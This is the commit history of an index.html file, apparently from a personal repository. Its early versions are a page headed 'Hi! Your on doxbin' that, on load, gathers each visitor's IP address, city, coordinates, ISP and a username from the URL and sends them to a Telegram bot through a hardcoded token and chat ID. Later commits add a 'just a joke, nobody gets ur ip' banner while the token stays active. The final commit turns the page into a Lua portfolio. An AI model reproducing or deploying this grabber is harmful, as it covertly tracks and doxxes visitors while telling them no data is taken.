
==== index.html @ 423b80e7 "Update index.html" ====
<!DOCTYPE html>
<html lang="en, ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Location Tracker</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #1a1a1a;
            color: #ffffff;
            margin: 0;
            padding: 2em;
        }
        h1 {
            color: #ffffff;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.6);
        }
        hr {
            border: 1px solid #ffffff;
        }
        p {
            margin: 0.5em 0;
        }
        strong {
            color: #ffffff;
        }
        span {
            color: #b3b3b3;
        }
    </style>
</head>
<body>
    <h1>Hi! Your on doxbin 😈😈</h1>
    <hr>
    <p><strong>IP Address:</strong> <span id="ip_address"></span></p>
    <p><strong>Country:</strong> <span id="country_name"></span></p>
    <p><strong>Region:</strong> <span id="region_name"></span></p>
    <p><strong>City:</strong> <span id="city_name"></span></p>
    <p><strong>Latitude:</strong> <span id="latitude"></span></p>
    <p><strong>Longitude:</strong> <span id="longitude"></span></p>
    <p><strong>Postal Code:</strong> <span id="postal_code"></span></p>
    <p><strong>Timezone:</strong> <span id="timezone"></span></p>
    <p><strong>ISP:</strong> <span id="isp"></span></p>
    <p><strong>Username:</strong> <span id="username"></span></p>
    <hr>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            // Replace with your bot token and chat ID
            const botToken = "8178145421:AAFLKhUtivNrhharhGdQf0IgQx7LYdetnjc";
            const chatId = "7936915348";

            // Function to send data to Telegram
            function sendToTelegram(message) {
                const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
                const payload = {
                    chat_id: chatId,
                    text: message,
                };

                fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    },
                    body: JSON.stringify(payload),
                })
                    .then(response => {
                        if (response.ok) {
                            console.log("Message sent to Telegram successfully.");
                        } else {
                            console.error("Failed to send message to Telegram.");
                        }
                    })
                    .catch(error => console.error("Error:", error));
            }

            // Fetch IP data
            fetch("https://ipapi.co/json/")
                .then(response => response.json())
                .then(data => {
                    const urlParams = new URLSearchParams(window.location.search);
                    const username = urlParams.get("username") || "Unknown User";

                    // Update the page with fetched data
                    document.getElementById("ip_address").textContent = data.ip;
                    document.getElementById("country_name").textContent = data.country_name;
                    document.getElementById("region_name").textContent = data.region;
                    document.getElementById("city_name").textContent = data.city;
                    document.getElementById("latitude").textContent = data.latitude;
                    document.getElementById("longitude").textContent = data.longitude;
                    document.getElementById("postal_code").textContent = data.postal;
                    document.getElementById("timezone").textContent = data.timezone;
                    document.getElementById("isp").textContent = data.org;
                    document.getElementById("username").textContent = username;

                    // Prepare message for Telegram
                    const message = `
IP Address: ${data.ip}
Country: ${data.country_name}
Region: ${data.region}
City: ${data.city}
Latitude: ${data.latitude}
Longitude: ${data.longitude}
Postal Code: ${data.postal}
Timezone: ${data.timezone}
ISP: ${data.org}
Username: ${username}
                    `;
                    sendToTelegram(message);
                })
                .catch(error => console.error("Error fetching IP data:", error));
        });
    </script>
</body>
<p><strong>All this just a joke, nobody gets ur ip and data!!</strong> <span id="jk"></span></p>
<p><strong>Все это просто шутка, никто не получит ваш ip и данные!!</strong> <span id="ru"></span></p>
</html>

==== commit 4ab03488: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -32,6 +32,8 @@
 </head>
 <body>
     <h1>Hi! Your on doxbin 😈😈</h1>
+    <h1>All this just a joke, nobody gets ur ip and data!!</h1>
+    <h1>Все это просто шутка, никто не получит ваш ip и данные!!</h1>
     <hr>
     <p><strong>IP Address:</strong> <span id="ip_address"></span></p>
     <p><strong>Country:</strong> <span id="country_name"></span></p>

==== commit 3d5af15c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -34,6 +34,7 @@
     <h1>Hi! Your on doxbin 😈😈</h1>
     <h1>All this just a joke, nobody gets ur ip and data!!</h1>
     <h1>Все это просто шутка, никто не получит ваш ip и данные!!</h1>
+    <h1>О защите ваших данных: @untitledhelpstabot</h1>
     <hr>
     <p><strong>IP Address:</strong> <span id="ip_address"></span></p>
     <p><strong>Country:</strong> <span id="country_name"></span></p>
@@ -49,8 +50,8 @@
     <script>
         document.addEventListener("DOMContentLoaded", function () {
             // Replace with your bot token and chat ID
-            const botToken = "8178145421:AAFLKhUtivNrhharhGdQf0IgQx7LYdetnjc";
-            const chatId = "7936915348";
+            const botToken = "NOT";
+            const chatId = "GETTING";
 
             // Function to send data to Telegram
             function sendToTelegram(message) {

==== commit 24f3a212: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -34,7 +34,6 @@
     <h1>Hi! Your on doxbin 😈😈</h1>
     <h1>All this just a joke, nobody gets ur ip and data!!</h1>
     <h1>Все это просто шутка, никто не получит ваш ip и данные!!</h1>
-    <h1>О защите ваших данных: @untitledhelpstabot</h1>
     <hr>
     <p><strong>IP Address:</strong> <span id="ip_address"></span></p>
     <p><strong>Country:</strong> <span id="country_name"></span></p>
@@ -50,8 +49,8 @@
     <script>
         document.addEventListener("DOMContentLoaded", function () {
             // Replace with your bot token and chat ID
-            const botToken = "NOT";
-            const chatId = "GETTING";
+            const botToken = "8178145421:AAFLKhUtivNrhharhGdQf0IgQx7LYdetnjc";
+            const chatId = "7936915348";
 
             // Function to send data to Telegram
             function sendToTelegram(message) {

==== commit 99109c12: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,120 +1,50 @@
 <!DOCTYPE html>
-<html lang="en, ru">
+<html lang="en">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Location Tracker</title>
-    <style>
-        body {
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-            background-color: #1a1a1a;
-            color: #ffffff;
-            margin: 0;
-            padding: 2em;
-        }
-        h1 {
-            color: #ffffff;
-            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.6);
-        }
-        hr {
-            border: 1px solid #ffffff;
-        }
-        p {
-            margin: 0.5em 0;
-        }
-        strong {
-            color: #ffffff;
-        }
-        span {
-            color: #b3b3b3;
-        }
-    </style>
+    <title>2am</title>
+    <link rel="stylesheet" href="styles.css">
 </head>
 <body>
-    <h1>Hi! Your on doxbin 😈😈</h1>
-    <h1>All this just a joke, nobody gets ur ip and data!!</h1>
-    <h1>Все это просто шутка, никто не получит ваш ip и данные!!</h1>
-    <hr>
-    <p><strong>IP Address:</strong> <span id="ip_address"></span></p>
-    <p><strong>Country:</strong> <span id="country_name"></span></p>
-    <p><strong>Region:</strong> <span id="region_name"></span></p>
-    <p><strong>City:</strong> <span id="city_name"></span></p>
-    <p><strong>Latitude:</strong> <span id="latitude"></span></p>
-    <p><strong>Longitude:</strong> <span id="longitude"></span></p>
-    <p><strong>Postal Code:</strong> <span id="postal_code"></span></p>
-    <p><strong>Timezone:</strong> <span id="timezone"></span></p>
-    <p><strong>ISP:</strong> <span id="isp"></span></p>
-    <p><strong>Username:</strong> <span id="username"></span></p>
-    <hr>
-    <script>
-        document.addEventListener("DOMContentLoaded", function () {
-            // Replace with your bot token and chat ID
-            const botToken = "8178145421:AAFLKhUtivNrhharhGdQf0IgQx7LYdetnjc";
-            const chatId = "7936915348";
+    <div class="gradient-background">
+        <header>
+            <h1>2amdev</h1>
+            <p>Welcome to my world of Lua scripting! 🚀</p>
+        </header>
+        <main>
+            <section class="about">
+                <h2>About Me</h2>
+                <p>
+                    im doing roblox scripts
+                </p>
+            </section>
 
-            // Function to send data to Telegram
-            function sendToTelegram(message) {
-                const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
-                const payload = {
-                    chat_id: chatId,
-                    text: message,
-                };
+            <section class="projects">
+                <h2>My Projects</h2>
+                <div class="project-card">
+                    <h3>None</h3>
+                    <p>None</p>
+                </div>
+                <div class="project-card">
+                    <h3>None</h3>
+                    <p>None</p>
+                </div>
+                <div class="project-card">
+                    <h3>None</h3>
+                    <p>None</p>
+                </div>
+            </section>
 
-                fetch(url, {
-                    method: "POST",
-                    headers: {
-                        "Content-Type": "application/json",
-                    },
-                    body: JSON.stringify(payload),
-                })
-                    .then(response => {
-                        if (response.ok) {
-                            console.log("Message sent to Telegram successfully.");
-                        } else {
-                            console.error("Failed to send message to Telegram.");
-                        }
-                    })
-                    .catch(error => console.error("Error:", error));
-            }
-
-            // Fetch IP data
-            fetch("https://ipapi.co/json/")
-                .then(response => response.json())
-                .then(data => {
-                    const urlParams = new URLSearchParams(window.location.search);
-                    const username = urlParams.get("username") || "Unknown User";
-
-                    // Update the page with fetched data
-                    document.getElementById("ip_address").textContent = data.ip;
-                    document.getElementById("country_name").textContent = data.country_name;
-                    document.getElementById("region_name").textContent = data.region;
-                    document.getElementById("city_name").textContent = data.city;
-                    document.getElementById("latitude").textContent = data.latitude;
-                    document.getElementById("longitude").textContent = data.longitude;
-                    document.getElementById("postal_code").textContent = data.postal;
-                    document.getElementById("timezone").textContent = data.timezone;
-                    document.getElementById("isp").textContent = data.org;
-                    document.getElementById("username").textContent = username;
-
-                    // Prepare message for Telegram
-                    const message = `
-IP Address: ${data.ip}
-Country: ${data.country_name}
-Region: ${data.region}
-City: ${data.city}
-Latitude: ${data.latitude}
-Longitude: ${data.longitude}
-Postal Code: ${data.postal}
-Timezone: ${data.timezone}
-ISP: ${data.org}
-Username: ${username}
-                    `;
-                    sendToTelegram(message);
-                })
-                .catch(error => console.error("Error fetching IP data:", error));
-        });
-    </script>
+            <section class="contact">
+                <h2>Contact Me</h2>
+                <p>If you're interested in working together, feel free to reach out! (telegram)</p>
+                <a href="@untitledhelpstabot" class="contact-button">Get in Touch</a>
+            </section>
+        </main>
+        <footer>
+            <p>&copy; 2025 Lua Developer Portfolio. All Rights Reserved.</p>
+        </footer>
+    </div>
 </body>
-<p><strong>All this just a joke, nobody gets ur ip and data!!</strong> <span id="jk"></span></p>
-<p><strong>Все это просто шутка, никто не получит ваш ip и данные!!</strong> <span id="ru"></span></p>
 </html>

==== commit a32d0056: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -39,7 +39,7 @@
             <section class="contact">
                 <h2>Contact Me</h2>
                 <p>If you're interested in working together, feel free to reach out! (telegram)</p>
-                <a href="@untitledhelpstabot" class="contact-button">Get in Touch</a>
+                <a href="contacts.txt" class="contact-button">Get in Touch</a>
             </section>
         </main>
         <footer>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,110 @@
+/* Общий стиль */
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: 'Arial', sans-serif;
+    color: #fff;
+}
+
+body {
+    overflow: hidden;
+    min-height: 100vh;
+}
+
+/* Анимированный градиент */
+.gradient-background {
+    background: linear-gradient(-45deg, #ff0000, #000000);
+    background-size: 400% 400%;
+    animation: gradient-animation 10s infinite;
+    display: flex;
+    flex-direction: column;
+    justify-content: space-between;
+    align-items: center;
+    text-align: center;
+    padding: 2rem;
+}
+
+@keyframes gradient-animation {
+    0% {
+        background-position: 0% 50%;
+    }
+    50% {
+        background-position: 100% 50%;
+    }
+    100% {
+        background-position: 0% 50%;
+    }
+}
+
+/* Заголовок */
+header h1 {
+    font-size: 3rem;
+    margin-bottom: 0.5rem;
+}
+
+header p {
+    font-size: 1.5rem;
+}
+
+/* Секции */
+main {
+    margin-top: 2rem;
+    width: 100%;
+    max-width: 800px;
+}
+
+section {
+    margin-bottom: 2rem;
+}
+
+.about p {
+    font-size: 1.2rem;
+}
+
+/* Карточки проектов */
+.projects {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
+    gap: 1rem;
+}
+
+.project-card {
